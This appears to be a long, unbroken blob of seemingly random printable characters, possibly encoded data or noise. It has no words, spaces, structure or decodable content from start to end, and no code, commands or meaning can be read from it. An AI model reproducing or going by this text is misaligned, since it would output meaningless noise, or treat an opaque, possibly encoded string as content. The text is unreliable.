-]/LkW%&p^F~O;udt1V6rr|YFDrr;BYdV&oQqp704hQzp^WyO+JXqo2d-56IY]RwEzKLpr11A6{9rz/WYY)BLidTJr6kU6N(L_6%-E+E026ry0yoQozUCtX{yr)D(h/V_+/FAUwVU7oWkO&qYxAfkr|iU:]J|&@+_IJA~W0J%209@dz)Y&1|A6R(h:eQOBr%@q&@Q}AkVhsID6sdDd~/Q0FB/R:(I(O|{;OdI^Yw~ui4NrJdrWBA::/O+2k2eVNY(JB}]:&D)kyW|+hNx{/7rxEo^}J:9Ud&LQ]{1}hF6+q5N}FIi~(w|ku7SX^k&QY6JY:59ToE:KxL^i_FDBJswI(w/h(1oe:VLE@q&VK27IVXuD{iQ5O^/yf)N9^~:FY1o_rBCpRrC1;)@Fhs-eqf+OE2xf;7Vos/k9dpB&h{tnLkAx|E9]:e;RLp]SrwyS}:d@iU}YT0^s^9Y1I@5D0)yLB1&eFA-_&w@E]IQAeXnN:rKUOer;%Sx9iwyeY(ep0i|:L_|6]SS]UyCtN~dX^)u5T)|w~Ey)(2&%;KKQiJ2ROkNe/rBC:)dR0K~Y+x~AxrpyJ4OSL1XiQd7^sr@h1WO09Kww7ko0idzss&F^%)_XO)]i~rXyR}p)^]_7/WN^:xSw6rroOKUyx~^u:(%Tx{ud2)&Id{xfV-L2f9D/BAEB}pC4X1uETpox1@L0Fxr%J:uEd1rEWqXfAyY}U{xLCKNzOrX6}CXpVz9-hB1CCk(EtJ%&r(J)%nX4_CR{]FU:wByTtV&p5+d2d2tC%z||1F6-FVXd)1LI@X0FF0T_]~0(B&TnS9L^-ru7K0BCn(RtJV}W9C_yd1Kz:(O^}e4fY{4f]p^|dp+Ehki}:]4_sy4^2(7Q06W/z14/Y@1oCJn|5h)@s/EoEo%)SQ;uzDSTBAzfyTfNF-o)2&n)7F11YQNKqtCnAUV(yqnfyFNFi/^@L}Wk}^DdO95y~uOz1iiVTRu%+(/dt)6x~:Srs{-|XIkF75k{Q|UN(NDYt6kF_(fyf~OV-sO49@pEFhDoy~:fShNk|VAeqT^SEU26dD&&h_;(WReY:K/(:fVqW6Ef~w2(_uDDI0IEVL@:]tX;CxQ9010QAAe9oNIU^@_]pYpn5}&ds]:5CDsNSr7O^wf/5:SNh|RLYehi]_B4&VS~i{]E{~eNeEf97{S_z&@}K5)yO}&_e45%;Q&7S0Dr|r&FRNs(_y0FTuD{yt5LI/Th&Eqzt7eY46//@0)VwYx|k_KW]_(}1U0S(&UV&eSLSh(q49hRfz6(wOhIxXA9rWT2|R47pq:ey_{0AsR:R&/;nAWd@EyX1dt|s5WI@/Oq1whnNVNVw0]iwL~n1LC@t0qY+0unwV|zux|T9:Vn}dk~w^0sLqKJoI1/KL{/1;0:d~xo(QI^S-Q1LLS%A|7(z&}9z(F%E]x5TKz2i1{9&xpn&)ksE91&wd;sQw~ti%tC1)9nD}oXh:IJQVIV50DA1SInsVB;wS2%u0h&^{]1%{5%)FIf)@)VxU(XQJfh{WWwKh5@p{WJNkxuexywx(Cx^}KJIF]pEUA/)KpC76|dU(q:rqpwV)n2)e-X%0}/U5~LLxr-yhy+NSJz@Q4(|]wyrpDLrIE]uI7E~x72hBB2JI0t|u]~-YwpD0hOziEJix^Jz:5OWY7O-@R2oo7SuVsqUTAuWB_^qO^r|/^^x(tkrL2Wx-(k9WWEy791%(09|@0Luo]9C0sN4-7WYe@ni)qT;S:Kf2A+~qX(pDzN9&]DS}~|A+B(^(~E@nL:rt]4rkRirp(07IJC7VoFwO{SVhpp}KQXIu-T-IrEzY]x@zQVhiJE_neyuOYy}IzAkJB+}KT-JAC]YD-CVdQ;6Stq07]O9ONIT]uhrdBxI1fStwwrDu2EVt;5wxD@F_z]|d{Is(}29p4JA){W+fuh|/E6:p~IrXIu~1)JEDri6&sRI%AdW-YwkDOyk+xwY^B(;^O{;9yIuW7E]kwU@t7)-L@WwpCrtxAVySxJS|ES^|_CR{OzkpLEY)J^|z9wA4QIu&:u5N6q05B:1e^x6yp]EWuW}7XCV(x9K6VNE|4dIhYoU(hO^A}FROz%rF2tC:&L^J4Ux_DqS]1F~^xBwS5|06|%|6qVYqthirr~-p6;Yq1n6Np~6@L7RDIy|n6_/2(UEY&Si@D&{UzwrdWUpFDph;CORBE6o7Tzk7IR/]RuOO6V6oiS@XDI)h)+1JpySW_x0Tr@%/9iA(y6-r(DDVBBSqpDW5&IywAqJnRfAVe}zs/0op+6|O|hU6k&reYB5pEn(Wf0kDRAsFQf9Y]w+BL]f76Sq^&@xwV)C79eKAr(rt7(Cr~R}(6XBxp^hAupf^6wR-+DEqqBir):IQUy@9yz^iVOYws2I226~V{L6+Iu&6^DSOxx((J]Wq~%Sxk_pVroo419pfAQ|QzynS1B6I-kBzdzYVe;yF_(IQ%%R|u~i4}XBE9}-dLWrx{V4+JB+2ouY^^t4%F{-YYdw+npUFi6udW99iDzxwf_W0@0hK4hu^t4VUJJ:shk5ooW60sdzww5OO^JF_Wup]4z;~|OO((J-_Sy0}^Xd6CIw2%u6:f-]BIkixOqBD^d54FyOS599~f7{YqA~prWNKfAApUq{]/p5WqD}REL(rULK2SrI)WkXr7;}OF%Dxk|6)oxr4NEhF2ffipx@7Qs1xoV27pSL|69f@hpL9;_uITI6tyFO)CyurYLzCq6WCt4WXOrw4JJ}ILWyn&s0d:CqD^:O+VAS-Dk5xIDT~|0rkO]x@59)UTLxqY}I~rr0A%;7&5/(]Y@]Ar{DIhhS)49zL&:yuSzJSzsF2z^EDdQ)WW:]y^}yFCRrphT-&4^w-+4_2W^Ce5~D6xTsSsLzuKpVyfwiC1|:zrO4wziV}JIOLp^/2z{kpNAp%&^Y;:i1|ENQOVUKJnNqJR4V&rido)iLBy5INQRNJD6s/rDuFKp}--WWNoqE2pey:hpWR_rSr9D|kpyS&Ipo7X6Yd(Ahzn|&&)tN%2&eTTLKuC^o}LuS&tC4IS0|h~S{NBJkzh5E0oxpqBqw|xK-D(1AL1;Fs&rNt;AT^p-oO-kVd0yK:q5(EF|9LtqirDp+rD+U)5YQVA9puw(I6]C]oK&_w{UL2NEBLqp0rx2X-ph(BIWEU-kEfxz6roKwq;B~DdRB4:RSyiW;N|XpeBr]SwBnWBLx|L;nO-^DIBuRA]uy--46~SJ:{LpEws|q2uh2SWustWIw66I}R:~zexAQqu)VJEWdx9;~nJOxr&fqD)sRwrnCpB+Vek;p/]UkY7{|6/oA}Dzf6r9w(4YK]6E/z|]N%Y%i7/5f]th5zBr&Sh^}y~Ww(2rh]XIkk)QU-wzhNO@:n{0I2%FIwk{TRC2-BDu0AAtDyfyoyxTh)9nF9u&o04k]Bk6idLw(5Fx~T)4JBTBO%+rEXSkEwp6~I]p6BwX6O-shon+e2ehinu%@J-K|{9yQ;@UW12dKreYErK16uWFYA{|7Xdh5Fdr(}ETDICq)JrIQ_IERhEC;6hrkruuupCY}SzBq^V}tw^wrI_SrpAsdhJXIxprWBqzDeu(_xW5(UXS7@(rrUrx(x&6hEtuR+t0FB~}5IDL~}d:WC^{w6k4fBJ4YzE:-R5d(QrDB0}eQFDouw0{V+e;rKf(krN1uC@p^dApRJk]Id0{ufp4i]50fKOK9rnkuE@/5uEkUrBD:-4]2S0(RO2pYSr|Cu5z6+E|A}r-U-:LxT~pVLXOSXJh+o246XFTLU2eytx%hJDV6Ix|p~iINXLEDC@4^2T62I5+_z-qN~d|^|AzWr:CN&kuB]rsVJzxCFxS-DW6AuN^)uC)2CAhT_Dfr){Wr9D@D5y&/UD-tfKwweiJry{tE{X;-w5QI0kIVp+Qph-6Ir|w|L-(ksenTu-pn_YL]ny_ruXEA@LpAwrrOzupyfEruL9@|2+J}oto%Q(1Y{1i]JJA6/tI1D|X:(zp1IfdWR+Ls/zwND}1LSk+RS~r0nzxrCF@:xO1IkAR4{r_nVY]r:Ns:2w~ApnFSr:B+Qu]zdFnzuuJUUJ(7{QAh5Tx]]{0;WT/DJSSNSIrrSy+x(%CIti0Iu1S|CIVy%0p@)FuuoI0+kBqIoT2/dBkqXW6kh|fA(9wCde{&WDr-K{zi@fA]DX6OV|E};T50FuW-)K_-yU1CwS+XuDwU&X9qLFw4;&EQ(BwOq]IQiw4u0|9-5nOo4AyT12ye6hD6Ipi/ESW6i4Bz~ztXE2TJrrs9d2i]iREKq9OzyST;fqeX1i&Xzr:::9~O;VNFe]x0Iur]q{zyWdFF6JwEtS9e]7q7x0;xKk)Cu/D1@N1rAN6V)z(/}WyzY%(TrFSSuAT6f5:u2UAW]uEhNq&k9;05]iW1F5Lzhx+D{|t-^kK)wL^nr)^{{_WUy&0hd__97JR^F6X%@~FTSWDV%Y@-K:zn@dr&Iy_FyFxK-CVrUr:VF5(7LOp^9NLJ5tOI;(Sx06q_{}|2W_tSTtOf}p5xndkFALnQJ{h&k4IrDLKdrQyrYtzx0@20-CIz{/Y0fD5iBC5-JUWo0VIBIrxVd:rD@s:uUduVxCW^TyQytL}~]:ktz:/qXXDB-WFI]&r(w+nO_/WS)h;fk0oK6)d0fXLU:e]26z4E&wqdrp1YXD;}DqsX)A{w+DShreyJ^BX/dA]CTIFdzR}JIB{_QpzTV]/nkr;u;4V{_es_CI2}|pWDiE4iw4EB5B@i0V6fE9~tAOB~4TknKRQDUfU_D+C;21Fxw)]k)6DX{&]k}DBpBu-RyCnsh-C-17xK7;Ki:X~r)+}5fAnxr_xy/%iX-ss;z~@zi~Q;UY+VYWr&FkuqSrX9dFR9uXNsW)S1U0VJKDB{1do6dtxWi5((z_2I0SqXBO2NpE:OAVYzhw:^%K:6y|Y:kJXA42BX&}Uo-nBd1wI;tuye_;fDxirrCq]V%QAO()N4DE(0zQEw(]U/)Rf@N;fzfyI90II^zr-iA&WSk|NYp&-I+}uI~-~(&-](rVu|/D)pyNQq7z9Tr;k}uR|uft@rW2Aw~p04WWKxV+A~~By07SQBp:)&kO;C7|ypxA5RYqSsA:QkYd%0+160N^NAdpQSVr^xzr_^&hYS;wBRpkY)r@@Ap{C&7(s|;55I]T72fDhpruqCurOTrN|}kQ~9dp]h7]TuYwwz~%79&zd|+Y}ikF6DAhsRV4wux1B0xtF~yhYDI/A2~h0CUEO+tE1)EqVVfDWEYK}Ihufpr)rV]O{hVrQ]V(+4Bid9~xirrJ4hp1Srp9+khkU:hw6C7uCOiN24|knt9sT@yEQw]6QszQVqrWI)Wx1Op]TDrwkhroI2AW)oBn]9;EE0Vk:ThknhA/{1Lk1%~BU@B~e1ORXT~&^2D^5oRO)/ArSQDIWkF}CUph|QAoIh{k)_O6wVSTkDR9NShuBz+-}S]&TsdOh2;2IA@-x(rIE}QWE7]WdTWoW^A]u%-rrV0w~9noB&WhR7D~CW;EAVy&_^Qr6eyDzRrA2D0ozzh&JIFW70oo]9FShEz6/6Bk_JAVY^Ii{xJ|FfhIp]DpD7yO@nSAA)Fh:6F6tXI@:N-}x;WV:qfp{BNJx@diQ4~@4V-x~{RnWS+-D:h~%unD|pNRWrIRWwrh4yL-}hd-4UK}JDoVqsy~DwIBN]h0Y^h-%Vr}qzzs:7+JthUW6_O&pwA~NwA~Snk}-qDI/QhzLOJuOVztrWLni;tC+s|(yOWpx]r6^EXV]49eYBFfSRX^IS41f0+%U0%~]fWnBkF4EOV5urzV^irTEu_0y9hEI|@wr6^|kVBdBU4tIxnfBEy(pKXoI4K0(qS7^edVIAYyFJyFptA2A+Ni]V+qEh:1dIuW~rQDOTLyfu5oIUVu(BL;YdCdyx+irK]AfCE|dxn-]R^)hDN+z-h0yuyeUQ)|]QV1FqDBNQW|I2h{Y]]TEuXpkAUfOE4wukd(~5K;Vwp|yEtuWn]zSd4R+_]+A);hxY/)(6|Xf]QoIhW46~NNFA7}OU0K:~BVAAIu;VKr;VuDf:K]zAL;~x22zho1J7/NU|2UUo2A;drBpErT)42LS9SdyUNW(E-sWRBOx9YOe}2]Jwqx9hrW7-uwVut0_B;s54IEKT^~kTr-Whe+~:A2^r6:&]WWXwVYxJBVJJdd@p6_9rt]+nEdOkYus~;-61I-51izTs^Dik^)Rx]6IO2{e&d{;]rYUO2CYKk+QwrT+~IYIDu~rtEuR:rxd5I]X4Axdoey/ROOe^wy|RwWiIC9}irW0h;w|}:y7d27O1]7fi-FJiiqTt2;VdOA7R^hqdU&;5W]R0Ie-:O5W2d0(pJA6@-AhV]]qJVr^kA6%K&2{)OUf:6SQUEYnWy2LE2fx0yx2wrx4iyO{O(-w0:]phW/1dUCu/kU5f6~k1;rweE^zufC@;{W5]DiB+SI+Vx|/%{pStRAoUz9t4zzKQFKBROKk:-A|nu-hVfo2&;d)w^h2B^J^T}^/LJJYY]-ifIWydQsi0KUIoOUO:y|w4oOO1_:kpdDr7Orr00CRNIzD__|{4qW-DhsC;-rrCLRU|Ko-:R&y_F^tqKrt)JhVIU~u^I~Bf0E/Q(|I{f+nC_)t@;dfi}Dht^zn~RiKRz+D&LxIeUO{z%]F~dn4}:q6yk:KhuOernJ(e@K7r~z%ISDh{-izkV~{)_rD@Owp]LJ)^U4Wz+:p_k5WwrkwN^AVDKD}1SrV~RJ9oKhJrdu+AkB5eEu/{-Wyx&W]Fy(FJO|AT5T__QIq^%]Y@p2xyCBy+efyWJ:_(xyYd(Wq4Bu:A~VNUF-WnDyLpL4Sww)F4wB:rU@_O6wz:uLyA2sp;6eqyrtx})J+4}6BV@L^T@L^)Yf^L&|Wy4dWr95xw(D6Dyiiqkr6{osAw]pSE6~(-6X~~y1:z]t_1e_6:%~FE29;sCsqLLNz}LxYVF~_}A2Y%{t~pyA;orI6@:dL5:J^1&26]^AFT|ziLfyxF{W^J(Ok0qDyxUn;KC{_}]|6qxwB~k9pX(9O7D9^y}df%F4Er]h+~)qJ;x~qzX6EE-trFxtydi9Y]^Q6T;Nz1~Y6QT2Jz|6AoQSh9/-KWX%pOqJo6_OL6Jn{0+X:w_kftXY&-(/:K5/2tBQNV]ftzJ/XWwy~dY~Y:2{yoAerIX]0xzCy~^:;t25NiIT&4udwIk|29e]s6ukshRsFr9_DKkO62AxkQC:Ln6XBt_KxuACqh26CIWtu9pk;AknDr^rF]DwfFD|YiDKFUXR7ADp/w9u5e]TwB5OL5r^6+~^Jp(:+KL9Fit]2i5E4Yw&6rwBKxBsVOuVk+&qd4I7tD6-_puTT|;_C5Rx}wx|xqk^0~kpfwAi1kuqAoX:o5D%IqF:(@6o05_kqQw9+%X9~Npp{hdE]K;d/]R^XqRRS0pW;/D/~+TY0zd1t5zs4Er/Dw-~Sios]@yzs1_I|NVryFVyCTyJ~~eyf/iBuKyhfKQuRf-AwhXrY1D|Rq&IrTEh2Y~WT14]SRdh2eB2/)^LS5%T7fK6xV;JQVydywiyI4t(rEf{0poiu/4:AyKy{-N{_|(KwIC{q_-@u~BpksypzNdT~&WnLDJI;E})TA5I9T0T~Ney~)SrIJSD^CrDrWWRz|]DR-rIt-(5qxfRBIFkXhn6eATWwLqt_ykFe7K+AykzFCi{VF+UqIsx+5YrqU-5iyOtkUyNy(}{QddiQidISd2x|B7r)N+&DV(hwd&USurD9(::I4OhX-n:5fVrrB(O0L95}_;iIV{dIU(iItC17Q1QtI0wpUhBT+zr:Y&ECAYuCAixTsoQSTQ+2IDUTY_DFW&Df{y01wxJ6n^dqR2N1y;Ry49Ck@;(Fihx_N9sDWi6|~)-{rW-Wup1Y0iuKQYV++t7T&(eSU_r6&yryxAJrSVUki4)+tk:N;19dkDN]SOi;Wp(N)N/ty%u4IXdo6:Aq6]TXkuXA+_Fyn5JVSuV)BC+2e_4x%7f6s~);s)pVf-C%s]eq(|-rr_0rx}ILE%)WkIX_xrCr)YeXkB-przSk&+eykET)k^6rfpRI(4WpK:Sr:^k&-W;n020Bq5wzJhq@y2-U]0NTnuKKFY{q)5KSpLR~+_@EW57UEC-OnS6q5/Usf(:4^LU{;&pnx@RVn06|AurN6rfyns9CD+&rhJ9^-5JXxsoi@C;W(qwx]rp4DEwxxrrirry}Jirrxr+rWxLw6oo4iiF_x-B|Bs-|y@i^OokT%}XW+FW@okfs{sUOYsYrF2YV7(YdQrY_Lrf1ysEef~V7Lrr}wrU@p4]xheEf~29LW09%W}{kUS&LX(xKhXn@Cz7O)47;Iu4xhUq&y9kq|KwwnoQi-VhO~Fhff&k@pV-DfF^;LTf&;XUE{}6XyEU2/~I}y~kV@(@n^2@Ds7x5io5(YJ2q6yd|Q&@OurtLDssfxwq9+S52h:EL{@y{59d^U&i_s2Y6+Si2eu|6N)/nBXEh5Bszq0q2zw}TfAiuNQYVy1Q6VK~6%tY(DWoB@TY:FCp6iyt:45(zsw;f7;YIz~QqC7Y~+rrr-WIxV--9s2@~BIr1Bd{+ukyX+dJr^{J:xQ+(/Ttxq)Jz1I&s]4u1(]~5dwyW~C%+%Si9s]|@{-sUYe_0r)tV_(LE]s500Lp_L+|Y:LYKzrR5VEn/T%Ykps)]i)D^z~))KCCY0d09T1fRtESr4UT:(is^DeTek%uDAIyLN&0YN(xy~e}6I;&~J0V1U121d|W%tknYi0WU-ep^UNXNyQzz2XJAt7:@_Sey^9JNWYEu9we)X5ueoDDOT6JoR:Q1097)o4DrC0;/{Wqr}U;DE+TpOuW/0YJEy}-iLtnpEx^rx}5@]9UES1dws|}UYq-4skq05kS@y2w7I)wf@wdQ)O@QqBsCW)O4si-6WKW:sdhKir_|4(^sh^V{_}@9}^LF@(6T/WKreez0q)yK0+/5^%4TK6E6eh:A~CwyCKoe-hzf24_0kf:~eR|N|qNRK@:D9VBRI%d/:w~q20L0k^U|2WVRkO)|C~|h^nKKB+q44KD7Kd@L)L-0z1}Roust@7^67;Ss)L%CoI%W|x0@h^-SxkiT-|r^]EJfNrD9xQT:RA)q&@u(LVxu;ruqx(})I4VX]%AQor_5^Nq_IA%50xW9^|:uL(Uw;(IB4/~WT+I|TwrQuD:}L4Fz~~&k|(nWDU-u4oQrDN1i|}1ER]s-Ih%exrQYxIJU@Nh&sQ0z&p}(2nuIokQXsAoV0fONSW-eu~dOz;&qWzkuquYU)V7OWT^N+6Dyt:WF(T~Dx(W1T|h];IY/YCNze)rK4r{%F4qTY0L@;C:+k^~^4({zyS:fWh|+qB)|O}dhBJBI{7AOIhdpxuVuR^Kdh}zRdXw1@E2(Ru|W(X&hIW+]_V~NXydrRoCw6~CY-0WfT^/WRThf4Ir]{VAEp&6-oSiB55DdSr)0n|psBEo(e&+n017nI_u~Iopn9-pO{p:-_0{NzyhOXWVS4}:UIJ_:JxU-Du/0;X:oKT)N^KA)WSyUIOV)OSrkeku^{19i/~yrzwEJ@e2&kwrpAO;z]E:oRuh}~f0KB9sB^]}tBer9R)F%55FDKp+-f6sR-0t-{:X)By9(W]&C7o:tLwQt)i+~WVoyx]xK/yIV]E-JCYzq_Vh:9kxY4~yx7~9zAO0yn&rt0-STk:K9n2%BkNN{(eB0+K5_+uyTq@}QSuk4-x{x0-w;+zr75OK@0Fp-UCSy96CwF_tDWOiEKnVrh4tJCwCq_ykVYK^KSdwBwSx)y2SJx666hYLyzrtiiprIEE}WLzSN7YpT{:9eA~t|{/VLNXC/4oBDL||rWES+V{]k;tu2o00z@/5/QOi1+uz%y6t:yWVTkpTTnhOexAV4wyyzVA~SuLprK7W]E)E&prOUS@e4|R~zuBfeE]e~7-Iy-ydNI~~4SkC-7IQD1z|RrhpUDwEwOEo-{;FV:5SJEFCsX9uw6p~Nrywd-{hzr5~DB]]YyOoFttti(0:BDNCBSLORSTyWwN;dyuW(n)YKJ4Lsx{@ey]kVYyxqrf}0N@X&(x~B6YQXnWNuwVOWB006tuL:siCxxBSx0]|NuBz:BB{h~Bk6OqN)6z~WEuqk@}CNwtt/ATf~p((wu^;qqJF&A&+C|pIBoiz)XL_n/kSB9e]4)OL0Q6CA}er:iie|d%97&4yBhu]W}BBF1/Xq5Dt)26CUrkE}uroI}NWY^0Tk4|))rBCfJQ{NzQV:9&;~}@Dkk]9h+WrW((+:~_up^-_(17Wp4Dq0Kw;YX6x40U~Luhux:o^^zF+4U0~s(on2E}hw:Vyqis;O9&UJN~YEku+5{F(+z]EO9niO}I07tBFk0_~Of177KUu{E91Dk99&wkxDxS^@)xryq@7iUT;1@ukF6]NDuFVuS5TyweQ|O7f^_X^{A-X6k+&rfSBB@RkI-N|JUupVyk7;~kitwAntdKhnetS1Ts+VAt9rW7XeCupfKhhRo6QkIkk7JqsW(rdqppK|-J0@T(:uNV^E/NXo{:QzFu~sUU5}9w{i^T/%SJ;}itVF75VD~Y0zxqqh~4(^Tr]hROfQ1R7quRpE(zoRSXr(&)DIoiLWyU9r(A41eY5BIrrpsW+9J@WO%tXyxQeV]_r~/{&p6XNSz_fI}Q]6ef%_UhE]w~ti1(_JIk+WxruIwr7XUt4rR@~+_DKyn/VwtA:ipieWO(L9hke;WxE}xouSUOrx%r&X~rDry~EzRJk9i~uOL6N-VhnoN74+DWNoYx{hq:B]Jts/J-zxq4F(B_{NehLkCr6T1f{uCnynsUy_]w|Xw~)pwL9~E7fy|C]|zueN6uwLoAtD~-y9Jx6ERC9_Sy4^hRpR4(ERp}z()NidR5T4:VLS1-L|BdOXQQ);E7+1pA:%eI-W)O^rEfDV~9x_reC@4Es~os{~-/RLRfEJ]UrwexrKrA09C+VKr;rxrVX~p2r4z+-+_0(D+O&Jr{V1pS]4;JT|kEyVX+LqC]~x(R5L6^Ci}y+i7pNKuh^VxV&2t+wB_xXQLJ:x}1e+X/16-4B%sN^W+wop+/FOy(DW6UYJ]r5dtUJ^5EddEpxO{qNKp2|9:~^Q1{ULBEF)V_%ByN1U_itF/-;pVrRJ@WpY(NeAxiV_JI9^sEU}6r0{Fiki(XIT~;{WK9RrtT|9SKTWrUipBrhB1iu@{xp&B%Rth5)SQ:xYeYr6TKi7kA{&D(C-{/epAi}7@ktCw/s+WE_:^uA:xBde)4IEX^TB+0R5~/@&JU+/CoxU:fI6oI0FLrrtJ&-Xz}(y5)DI){{u-duxxz|Vyrx9w6i9Q~J:q(ryytFtqN:^1;Vxp{wih]qn:e2ANuK(4J(AC+|pi(-rE4krk-D]~9qd-}|x}ADKYKkq;sQ9rL:0F]_@OdTxD~S:7]yRDeY5ruiu}Ju6Qpt]yA:Dk^V)kRC1@SUz&)R-_x|n~&nYp2;%FUeYt@):@CI|f~0y~BE-}A7xE+iRe|uh5WNJYOXxfFz-BqX;T4];{T|q%|TN(]1_rueNhrup|~qS-%qEi~VdTu9KyEKE-@w]@Str6F:KDx2iU{kY0O/@S{KDhB0L@9NNF)T|xrrrRW-EF^UY05UOqw/;ETq1i+5sRR61d9/xK/YD0OrJV9rRoWzD{rIBu~+s^xz|:e-r:^i|(KL{V2|2d:-rDfh(Qih46LuDB-UFUO-x57z_A}2791We}V+iQVBVxqU(Vhi@h24TstYydVDh+fXd4727W}Y-CEp-%tioyyku)+q6kT-S9Dey-nQq7)STRBW~4hzELUtB%JyhSsu{nT|65k{1AB&XA@z~xWQ-y0iz}OTBDhyQYT49~BLTsfT}soDC7k(k^&)696;10AypEsozXpqxYo9)RrDy&QrDiNdOu(VVeI45}AQ5|-Ux(4_F9L-~^SS/%]pxFX}pQ5(t;90IUwLknJuCI(y&q]2Yzi+rUN;uRFS}UQ4q-)z~9swr1Nr;61-f+UX4(oWNuKytpr/@SIxSw_2RQCrrsyrri+DExFk:FL~xfK0U|A9t+YoD%O5x76A5@f9|:{(dQ^_JqJ@siEX6sUE1I_y~N6:A1L;xk~NoSNL^0sI{4]-fr:K-}nT-Lux0^o97u)~22o(BSAt2xd6Erwuofu5^Ur4-B/}hDefCzB:05;d];nThfk-42&/A1)xkh+Y%NVF{e1u&Y;Y)~KdYrNA~_hpo;riiuOW-Rf42B/TC5Vi:+5_DC+s11Y_(fQ%C&Ip0402~6Q1I)&rr-EN5w/T0hhTAxX:tyQh11iFze6ETo7U/@CTsTT12Y7sRWNyyr6LL+~Wx_;+D90Ri]E_ts}(9Y}7@d;|s|A^uAn4/&;(is(77fdVrWk2-DVN{^C9/R|zkud0TX9nwuEX5z|t:f|Wt0LES1d07en)k@}h7;eNQetV4zu2p+IQ6@An~xO~0TOVYQKp4NJ1:K;7&fqzq7fTX:^NoVu4XV))%E^5DfKLJk:(~pUizK^zIzodTQxi1)k(4J^(1oX_ChOkD@qoW(tL4nz^o;n0)-eD4{Xx1SWx|%TB1{}-KE^;CAU{5dwd4%w-0kqp1koo46~kOLS_|X_-o~/@C0Y@t0qi6rQiIy|/nx~r~TK~{Wr]}TrrhT-69z:J}:0nKL~(&^0izpo5+S0wt;-/y6%k)TNVeertIE5xUxLrrr}]:Tz{%;ik%:iEBDKF2rQF@Fwp{_A&N^{;dInND_It(in2e;FX_W/o|z(h7kw:h9rw&puhULSwWuwn6W{dwx-R@;%T9LTTn:-_x^Np0xVxy|rY_:_kAIiks_&ENyt:fzxO/Lzy4pOqALn^}]uN0TEF6e]F2Fuf1L0@JNu^1yso{queeL/)@W-:Az:~-Tkr]wuT|pL6yz6U&_DKUW{40Sh0:ur6KL:(rOBC/^L/qk2wJIU|oDIw;rxxYrBr49wYE9w}]W/p@LX]VDpAX{{er:zesYtIf:KDQVJe@yTWXo1OEex2uwx9u-RR;ph;rOiyLCuOE;wtrf5Ip6(NE/6x^fL6LL|WDTEEh7w2Yswe};hNU_zN~hrpx}rr97o]9ktS9hxDs~55/-1XwVSOtUwI]SyqA20y960RU052Fs5pBe:pYw19O7RLK&T]D-rkw{wR6-oRO+Lep6|zp2t9xS197:II_O|Wd4+;64yeFshIOL(k|^wyKNhE&~Wp//reQ]:67y6R}h+hEQJ;{A-~{I1;x;+RV4CyFXI5~2We7ox59LBO4/nSTyyT^pDpIO:R6I{^9+WR^xR:r^)yOdBN6J{iWJ+Cd^SLIK0Tqko_s)/-IL|rrIsIh_D]EqBx1V}}WxCI{LkBSLdywon)x%@~E}sfEXI@5F/xJDfoxi{&Wxr)uJ_XrTY2+;u&tz6-tz9I{h2En(K-EOOriA;rSon{r57(x]}o6}eRy6ROET9:t%XI1;4rJNTUr_-i0_A+ys@%SDstwCqfySYp:Ff6p]KtzuKhE0US)rU^U9;k|K^oJAxxo{k9E40zE4DO|5;ESnJy01NWdyd6-@JQxEhT6qBY(n;AW&K@oL)^OndohrE/E4i~E^o-{f(YU0|yWEx{WwB(S9qfz__InW%;LQ/_SV1Jz]_@J4s~rrx~t)kY6|fFzi2Y0wIiEJ9To%^LwTO%y{W/KIKd2T}sr:^Xy^0uzsukqi2SEI}&pp}]Siqx)AI(}iK4sDf]]prwiprw_uIWnww+:qw^i5e@QzEseLF9;;uTJzren^~IFRtOszxpJ^xR1XeODihy]ze/YI~I:hrR74e4]y9wdD1-uW^_LJw;xXB4EI4AW;u}EzEJtyEzk}uxKAiE46uW_wIrLuBK|u9NqrK;%DC1VXN_~i_uWur0EruQ&Ceu7xIN2&|WUw~:;qNOK4|-)SLi:iezY4~xNI{nARI_{O)5wRik1I/u^}I9Nz&f9I}iwB%ReFyqyErEKrr|+&V|;Ai@EN9Y;TK)k@Ey5}]-qO6B^}eqxkC4L^ru&w~AX%q4/:B0{66t6%6OfxnB{5)wDXC041Nex:5~Fdnzo:I|E+Q2@X{;CiBw5~)i/%-0E6qOy{E]QyxpVq}@rW-@EhFX-S]00dp4E)O}X01Oh1o4i7S2zJhB}U]}}Y]5]CF92Y}0%Xt0QRDiLsuz;uEx/2)I5_z|EyfCOD{CC~4xIQqS_KSBF+SIiJAVuIor~I-p-f]V^_IB:~CesTTkU^SRR:or~_Drihw^IJrp|4O9yT+|s|N|f}(DhJQA020+9qQq6OtO7U{i^U~6FSxVNK:x+_NFRN)0OpN|BNo2-%BAzkq}u;WwWY}pIWWsykfA^FrinA(DDVRXRtN@re:rd:Qp(C/~(h|q~p+;NB%yf(hQN55BffqY0~yzq&Nr~IB{h9sd]2@FNk}4|z+nwChVrAi%)T{(]rWUB9{TBKBrAOynA_62IkS~fJOwA4Jy]D2)BE^BITt)ir|]i1WCf4^2fDzLETSTruxwEySsNTfD+KW(SiwJxoA+fX5TRhthEd&NBo/f-OL/zk~BqtJ-]Qk|ATo:Qz%1E1o2Ai/~U;95-ExTN/Qt-xC4AQJ5I]5{]w~sEoVstAxOqO)dN1^}BkERNO1sA:zSp9NXA1L;y-U7(|_%iz5D|tiNf}r%NCXYfq20450|fQ;nuuBU]tAW}h9YtS5p}tK]AO66Q-r1F/{efO~dWEd/QChEYwh9/)hWuUprA-LW}xyWnour~xr7&X(u]1pTN&uuJdDry0wkYS6(zhp6zWSRnF~k_Bp;p@h5u_fIL2AFfB7E/ohs7Jr}E;|r&KQ@0Vu1{R;OdsiOD&prFCh;1UC9r1pe5dkru16IxU6kkC6u])p+0USuKK~BDAUhAS(SU0S1Ys6OOIo|y4E9Bkzkd5&&y&~|}S}Aw5hey~UX(ptq^5CqS5(qQyrq+2IA_))wfBuCQwiV-nqV7dWt9s-9Y1hk5rrd16+^4r@-tKu9JCd-216zy-}TIVhr+VwAK+YhY29tt-yif-ptVx%1XsN]~&CIKST2x|7{q}f}q};/nk}|7Q5WNf:s/7}VB5Fi45@4^)Arrn-6&^YUsThns_^Us2;Bh4WU|{V-;U]Uu}yUOk%rBA_npC_O:KAU_4NW]6qnkBS]6D1W&1Wp00_oKRnS5zUeQ6Q~2C+xQ(Kn)X]@T_|&45@nNYUr&s@^nV@UsRRdUdkKUVVKUVInV2q-BikoO9;dVB@}-hudWVUotQ(dE)S-LQQdr}VV0X;LO@TKu1q2WOJCUwdK]kn;s;kr&~^B5i|0XU6UYQLn}7;0qCVpIzpUsXkUsR_K&:YK&^VUDoWd+skdIpL24~QnOi@s:EVTO-^iJNQy_/]Xz&;tWS~OfI]UsCrDF2DB^@1S:OEXApxdY2/WWrVft2&%V5zJ^yBrWk@q^q{{-6Aq^f{WVX;s^Td2_7Inpr(%;TAW;hSs_S2JFJq7LWQ^+%9